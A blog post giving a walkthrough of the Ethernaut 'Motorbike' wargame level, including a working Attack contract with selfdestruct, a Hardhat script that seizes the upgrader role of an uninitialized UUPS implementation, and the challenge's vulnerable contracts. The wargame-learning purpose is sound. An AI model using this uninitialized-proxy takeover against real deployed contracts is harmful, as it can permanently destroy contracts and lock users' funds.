			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
							</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-563" class="post-563 post type-post status-publish format-standard hentry category-security" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Ethernaut Solutions: 25-Motorbike</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-12-22T17:45:00-05:00" itemprop="datePublished">22 December 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://aaruni.io/author/aaruni/" title="View all posts by Aaruni" rel="author" itemprop="url"><span class="author-name" itemprop="name">Aaruni</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>To setup this challenge on Hardhat, I had to download v3.4.2 of Openzeppelin&#8217;s Address.sol and Initializable.sol. </p>



<p>Find the 3.4.2 version here: https://www.npmjs.com/package/@openzeppelin/contracts?activeTab=versions<br>Then run the npm install command: </p>



<pre class="wp-block-code"><code>npm install openzeppelin-contracts-3.4.2@npm:@openzeppelin/contracts@3.4.2</code></pre>



<p>Here, &#8220;openzeppelin-contracts-3.4.2&#8221; is the folder name that will be created in Hardhat and &#8220;contracts@3.4.2&#8221; defines the version to be installed.</p>



<p>Also the Solidity compiler I used was 0.6.9 so my hardhat.config.js looked like this:</p>



<pre class="wp-block-code"><code>compilers: &#91;
        {
            version: "0.6.9"
        }
]</code></pre>



<p>On to the solution now. </p>



<p>This is a proxy contract setup that uses the UUPS pattern for upgrades. Read my <a rel="noreferrer noopener" href="https://aaruni.io/2022/11/deep-dive-upgradeable-smart-contracts/" target="_blank">previous post</a> if you do not understand the proxy pattern or UUPS proxies. Here, Motorbike is the proxy contract that I deployed at 0xE994ee68A707CE4659E3351f97594B80afAa1B25 and the Engine contract is the implementation (aka logic) contract that was deployed at 0x1e30de052031efe7b8b4e9f9181ff0a2d2e08203 &#8211; both on the Goerli testnet.</p>



<p>My initial attempt was to find any loophole in the way state variables are being shared between the proxy and implementation contracts but (thankfully, because that would be repetitive) I could not find any. Next I focused on invoking the initialize() function but was hung up on doing that via the proxy. Obviously that just consumed my time and did not work. Then I realized I can run initialize() from an external contract and that would be enough to brick the Engine permanently.</p>



<p>I wrote an additional &#8220;Attack&#8221; contract to run selfdestruct():</p>



<pre class="wp-block-code"><code>// SPDX-License-Identifier: MIT
pragma solidity = 0.6.9;

contract Attack
{
    function destruct() public
    {
        selfdestruct(msg.sender);
    } 
}</code></pre>



<p>The exploit works like this:</p>



<ol class="wp-block-list">
<li>Deploy Motorbike and Engine contracts on Goerli network using the Ethernaut&#8217;s &#8220;Get new instance&#8221; button and the Metamask wallet.</li>



<li>Read Motorbike&#8217;s storage slot# 0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc to find out the address of the Engine (implementation) contract.</li>



<li>Use a &#8220;hacker&#8221; account to run Engine.initialize(). This will make hacker the new &#8220;upgrader&#8221;.</li>



<li>Deploy our &#8220;Attack&#8221; contract and note the deployment address. The attack contract has a destruct() that executes selfdestruct() on the caller when called via delegatecall().</li>



<li>Call Engine.upgradeToAndCall() with Attack contract&#8217;s address and &#8220;destruct()&#8221; as the arguments.</li>
</ol>



<p>Here are all the code files:</p>



<pre class="wp-block-code"><code>// Solution.js
const { expect } = require("chai");
const { Wallet } = require("ethers");
const { ethers, network } = require("hardhat");

describe("Motorbike.sol", () => {

    describe("Test run", () => {
        it("should run fine", async() => {

        // Get the deployer address
        const &#91;owner, hacker] = await ethers.getSigners();    
                    
        console.log("Owner's address: ", owner.address)
        console.log("Hacker's address: ", hacker.address)

        const motorbikeAddress = "0xE994ee68A707CE4659E3351f97594B80afAa1B25";

        // As defined in EIP-1967
        const _IMPLEMENTATION_SLOT = "0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc";
            
        // Lets read the value in proxy's implementation slot
        var engineAddress = await ethers.provider.getStorageAt(motorbikeAddress, _IMPLEMENTATION_SLOT)
        // Remove zeros from engineAddress
        engineAddress = ethers.utils.hexStripZeros(engineAddress)
        console.log("Engine's (implementation contract) address:", engineAddress)

        // Let's read slot0 for Engine contract to see the value of Initializable._initialized and Initializable._initializing private variables
        console.log("slot0: ", await ethers.provider.getStorageAt(engineAddress, 0))

        // Now we need to call initialize() from the hacker's account
        const engineContract = await ethers.getContractFactory("Engine")
        await engineContract.connect(hacker).attach(engineAddress).initialize();

        // Let's read slot0 again to see changes in Initializable._initialized and Initializable._initializing private variables
        console.log("slot0: ", await ethers.provider.getStorageAt(engineAddress, 0))

        // Slot0 changed from  0x0 to 0x00000000000000000000d732931c0fbefcd235d731b10463318c2a11d6f70001
        // We can see that hacker's address is the new "upgrader", _initialized = 01 and _initializing = 00
        // This indicates initialize() ran successfully as we wanted

        // Lets deploy our Attack contract
        const attackContract = await ethers.getContractFactory("Attack")
        const attack = await attackContract.connect(hacker).deploy();
        await attack.deployed();
        console.log(attack.address);
        
        // Now that hacker is the "upgrader", we can call upgradeToAndCall()
        await engineContract.connect(hacker).attach(engineAddress).upgradeToAndCall("0x3445B96fc9E18f3bdB1Ac02f55478B521A09Cb56", attackContract.interface.encodeFunctionData("destruct()"))

        // We have successfully called selfdestruct() on the Engine contract and achieved our objective
        });
    });
});</code></pre>



<pre class="wp-block-code"><code>// Attack.sol
// SPDX-License-Identifier: MIT
pragma solidity = 0.6.9;

contract Attack
{
    function destruct() public
    {
        selfdestruct(msg.sender);
    } 
}</code></pre>



<pre class="wp-block-code"><code>// Motorbike.sol
// SPDX-License-Identifier: MIT

pragma solidity &lt;0.7.0;

import "openzeppelin-contracts-3.4.2/utils/Address.sol";
import "openzeppelin-contracts-3.4.2/proxy/Initializable.sol";

contract Motorbike {
    // keccak-256 hash of "eip1967.proxy.implementation" subtracted by 1
    bytes32 internal constant _IMPLEMENTATION_SLOT = 0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc;
    
    struct AddressSlot {
        address value;
    }
    
    // Initializes the upgradeable proxy with an initial implementation specified by `_logic`.
    constructor(address _logic) public {
        require(Address.isContract(_logic), "ERC1967: new implementation is not a contract");
        _getAddressSlot(_IMPLEMENTATION_SLOT).value = _logic;
        (bool success,) = _logic.delegatecall(
            abi.encodeWithSignature("initialize()")
        );
        require(success, "Call failed");
    }

    // Delegates the current call to `implementation`.
    function _delegate(address implementation) internal virtual {
        // solhint-disable-next-line no-inline-assembly
        assembly {
            calldatacopy(0, 0, calldatasize())
            let result := delegatecall(gas(), implementation, 0, calldatasize(), 0, 0)
            returndatacopy(0, 0, returndatasize())
            switch result
            case 0 { revert(0, returndatasize()) }
            default { return(0, returndatasize()) }
        }
    }

    // Fallback function that delegates calls to the address returned by `_implementation()`. 
    // Will run if no other function in the contract matches the call data
    fallback () external payable virtual {
        _delegate(_getAddressSlot(_IMPLEMENTATION_SLOT).value);
    }

    // Returns an `AddressSlot` with member `value` located at `slot`.
    function _getAddressSlot(bytes32 slot) internal pure returns (AddressSlot storage r) {
        assembly {
            r_slot := slot
        }
    }
}

contract Engine is Initializable {
    // keccak-256 hash of "eip1967.proxy.implementation" subtracted by 1
    bytes32 internal constant _IMPLEMENTATION_SLOT = 0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc;

    address public upgrader;
    uint256 public horsePower;

    struct AddressSlot {
        address value;
    }

    function initialize() external initializer {
        horsePower = 1000;
        upgrader = msg.sender;
    }

    // Upgrade the implementation of the proxy to `newImplementation`
    // subsequently execute the function call
    function upgradeToAndCall(address newImplementation, bytes memory data) external payable {
        _authorizeUpgrade();
        _upgradeToAndCall(newImplementation, data);
    }

    // Restrict to upgrader role
    function _authorizeUpgrade() internal view {
        require(msg.sender == upgrader, "Can't upgrade");
    }

    // Perform implementation upgrade with security checks for UUPS proxies, and additional setup call.
    function _upgradeToAndCall(
        address newImplementation,
        bytes memory data
    ) internal {
        // Initial upgrade and setup call
        _setImplementation(newImplementation);
        if (data.length > 0) {
            (bool success,) = newImplementation.delegatecall(data);
            require(success, "Call failed");
        }
    }
    
    // Stores a new address in the EIP1967 implementation slot.
    function _setImplementation(address newImplementation) private {
        require(Address.isContract(newImplementation), "ERC1967: new implementation is not a contract");
        
        AddressSlot storage r;
        assembly {
            r_slot := _IMPLEMENTATION_SLOT
        }
        r.value = newImplementation;
    }
}</code></pre>



<pre class="wp-block-code"><code>// Initializable.sol
// SPDX-License-Identifier: MIT

// solhint-disable-next-line compiler-version
pragma solidity >=0.4.24 &lt;0.8.0;

import "../utils/Address.sol";

/**
 * @dev This is a base contract to aid in writing upgradeable contracts, or any kind of contract that will be deployed
 * behind a proxy. Since a proxied contract can't have a constructor, it's common to move constructor logic to an
 * external initializer function, usually called `initialize`. It then becomes necessary to protect this initializer
 * function so it can only be called once. The {initializer} modifier provided by this contract will have this effect.
 *
 * TIP: To avoid leaving the proxy in an uninitialized state, the initializer function should be called as early as
 * possible by providing the encoded function call as the `_data` argument to {UpgradeableProxy-constructor}.
 *
 * CAUTION: When used with inheritance, manual care must be taken to not invoke a parent initializer twice, or to ensure
 * that all initializers are idempotent. This is not verified automatically as constructors are by Solidity.
 */
abstract contract Initializable {

    /**
     * @dev Indicates that the contract has been initialized.
     */
    bool private _initialized;

    /**
     * @dev Indicates that the contract is in the process of being initialized.
     */
    bool private _initializing;

    /**
     * @dev Modifier to protect an initializer function from being invoked twice.
     */
    modifier initializer() {
        require(_initializing || _isConstructor() || !_initialized, "Initializable: contract is already initialized");

        bool isTopLevelCall = !_initializing;
        if (isTopLevelCall) {
            _initializing = true;
            _initialized = true;
        }

        _;

        if (isTopLevelCall) {
            _initializing = false;
        }
    }

    /// @dev Returns true if and only if the function is running in the constructor
    function _isConstructor() private view returns (bool) {
        return !Address.isContract(address(this));
    }
}</code></pre>



<pre class="wp-block-code"><code>// Address.sol
// SPDX-License-Identifier: MIT

pragma solidity >=0.6.2 &lt;0.8.0;

/**
 * @dev Collection of functions related to the address type
 */
library Address {
    /**
     * @dev Returns true if `account` is a contract.
     *
     * &#91;IMPORTANT]
     * ====
     * It is unsafe to assume that an address for which this function returns
     * false is an externally-owned account (EOA) and not a contract.
     *
     * Among others, `isContract` will return false for the following
     * types of addresses:
     *
     *  - an externally-owned account
     *  - a contract in construction
     *  - an address where a contract will be created
     *  - an address where a contract lived, but was destroyed
     * ====
     */
    function isContract(address account) internal view returns (bool) {
        // This method relies on extcodesize, which returns 0 for contracts in
        // construction, since the code is only stored at the end of the
        // constructor execution.

        uint256 size;
        // solhint-disable-next-line no-inline-assembly
        assembly { size := extcodesize(account) }
        return size > 0;
    }

    /**
     * @dev Replacement for Solidity's `transfer`: sends `amount` wei to
     * `recipient`, forwarding all available gas and reverting on errors.
     *
     * https://eips.ethereum.org/EIPS/eip-1884&#91;EIP1884] increases the gas cost
     * of certain opcodes, possibly making contracts go over the 2300 gas limit
     * imposed by `transfer`, making them unable to receive funds via
     * `transfer`. {sendValue} removes this limitation.
     *
     * https://diligence.consensys.net/posts/2019/09/stop-using-soliditys-transfer-now/&#91;Learn more].
     *
     * IMPORTANT: because control is transferred to `recipient`, care must be
     * taken to not create reentrancy vulnerabilities. Consider using
     * {ReentrancyGuard} or the
     * https://solidity.readthedocs.io/en/v0.5.11/security-considerations.html#use-the-checks-effects-interactions-pattern&#91;checks-effects-interactions pattern].
     */
    function sendValue(address payable recipient, uint256 amount) internal {
        require(address(this).balance >= amount, "Address: insufficient balance");

        // solhint-disable-next-line avoid-low-level-calls, avoid-call-value
        (bool success, ) = recipient.call{ value: amount }("");
        require(success, "Address: unable to send value, recipient may have reverted");
    }

    /**
     * @dev Performs a Solidity function call using a low level `call`. A
     * plain`call` is an unsafe replacement for a function call: use this
     * function instead.
     *
     * If `target` reverts with a revert reason, it is bubbled up by this
     * function (like regular Solidity function calls).
     *
     * Returns the raw returned data. To convert to the expected return value,
     * use https://solidity.readthedocs.io/en/latest/units-and-global-variables.html?highlight=abi.decode#abi-encoding-and-decoding-functions&#91;`abi.decode`].
     *
     * Requirements:
     *
     * - `target` must be a contract.
     * - calling `target` with `data` must not revert.
     *
     * _Available since v3.1._
     */
    function functionCall(address target, bytes memory data) internal returns (bytes memory) {
      return functionCall(target, data, "Address: low-level call failed");
    }

    /**
     * @dev Same as {xref-Address-functionCall-address-bytes-}&#91;`functionCall`], but with
     * `errorMessage` as a fallback revert reason when `target` reverts.
     *
     * _Available since v3.1._
     */
    function functionCall(address target, bytes memory data, string memory errorMessage) internal returns (bytes memory) {
        return functionCallWithValue(target, data, 0, errorMessage);
    }

    /**
     * @dev Same as {xref-Address-functionCall-address-bytes-}&#91;`functionCall`],
     * but also transferring `value` wei to `target`.
     *
     * Requirements:
     *
     * - the calling contract must have an ETH balance of at least `value`.
     * - the called Solidity function must be `payable`.
     *
     * _Available since v3.1._
     */
    function functionCallWithValue(address target, bytes memory data, uint256 value) internal returns (bytes memory) {
        return functionCallWithValue(target, data, value, "Address: low-level call with value failed");
    }

    /**
     * @dev Same as {xref-Address-functionCallWithValue-address-bytes-uint256-}&#91;`functionCallWithValue`], but
     * with `errorMessage` as a fallback revert reason when `target` reverts.
     *
     * _Available since v3.1._
     */
    function functionCallWithValue(address target, bytes memory data, uint256 value, string memory errorMessage) internal returns (bytes memory) {
        require(address(this).balance >= value, "Address: insufficient balance for call");
        require(isContract(target), "Address: call to non-contract");

        // solhint-disable-next-line avoid-low-level-calls
        (bool success, bytes memory returndata) = target.call{ value: value }(data);
        return _verifyCallResult(success, returndata, errorMessage);
    }

    /**
     * @dev Same as {xref-Address-functionCall-address-bytes-}&#91;`functionCall`],
     * but performing a static call.
     *
     * _Available since v3.3._
     */
    function functionStaticCall(address target, bytes memory data) internal view returns (bytes memory) {
        return functionStaticCall(target, data, "Address: low-level static call failed");
    }

    /**
     * @dev Same as {xref-Address-functionCall-address-bytes-string-}&#91;`functionCall`],
     * but performing a static call.
     *
     * _Available since v3.3._
     */
    function functionStaticCall(address target, bytes memory data, string memory errorMessage) internal view returns (bytes memory) {
        require(isContract(target), "Address: static call to non-contract");

        // solhint-disable-next-line avoid-low-level-calls
        (bool success, bytes memory returndata) = target.staticcall(data);
        return _verifyCallResult(success, returndata, errorMessage);
    }

    /**
     * @dev Same as {xref-Address-functionCall-address-bytes-}&#91;`functionCall`],
     * but performing a delegate call.
     *
     * _Available since v3.4._
     */
    function functionDelegateCall(address target, bytes memory data) internal returns (bytes memory) {
        return functionDelegateCall(target, data, "Address: low-level delegate call failed");
    }

    /**
     * @dev Same as {xref-Address-functionCall-address-bytes-string-}&#91;`functionCall`],
     * but performing a delegate call.
     *
     * _Available since v3.4._
     */
    function functionDelegateCall(address target, bytes memory data, string memory errorMessage) internal returns (bytes memory) {
        require(isContract(target), "Address: delegate call to non-contract");

        // solhint-disable-next-line avoid-low-level-calls
        (bool success, bytes memory returndata) = target.delegatecall(data);
        return _verifyCallResult(success, returndata, errorMessage);
    }

    function _verifyCallResult(bool success, bytes memory returndata, string memory errorMessage) private pure returns(bytes memory) {
        if (success) {
            return returndata;
        } else {
            // Look for revert reason and bubble it up if present
            if (returndata.length > 0) {
                // The easiest way to bubble the revert reason is using memory via assembly

                // solhint-disable-next-line no-inline-assembly
                assembly {
                    let returndata_size := mload(returndata)
                    revert(add(32, returndata), returndata_size)
                }
            } else {
                revert(errorMessage);
            }
        }
    }
}</code></pre>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://aaruni.io/category/security/" rel="category tag">Security</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://aaruni.io/2022/12/ethernaut-solutions-24-puzzle-wallet/" rel="prev">Ethernaut Solutions: 24-Puzzle Wallet</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://aaruni.io/2022/12/ethernaut-solutions-26-doubleentrypoint/" rel="next">Ethernaut Solutions: 26-DoubleEntryPoint</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/ethernaut-solutions-25-motorbike/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://aaruni.io/wp-login.php?redirect_to=https%3A%2F%2Faaruni.io%2F2022%2F12%2Fethernaut-solutions-25-motorbike%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://aaruni.io/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget inner-padding widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://aaruni.io/category/general/">General</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://aaruni.io/category/security/">Security</a>
</li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 aaruni</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://aaruni.io/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://aaruni.io/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aaruni.io/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aaruni.io/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
